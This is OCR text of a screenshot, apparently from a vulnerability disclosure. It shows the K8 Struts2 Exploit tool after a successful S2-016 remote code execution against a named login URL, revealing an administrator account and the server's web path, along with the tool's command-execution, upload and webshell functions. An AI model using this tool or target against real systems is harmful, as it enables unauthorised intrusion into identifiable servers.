 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://rst.aoratec.com:8088/istnew_v4.4/system/doLogin.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://rst.aoratec.com:8088/istnew_v4.4/system/doLogin.do
Useage: S2-016
Whoami: aora48\administrator
WebPath: E:\worksplace\istnew_v4.4\WebRoot\
www.wooyun.org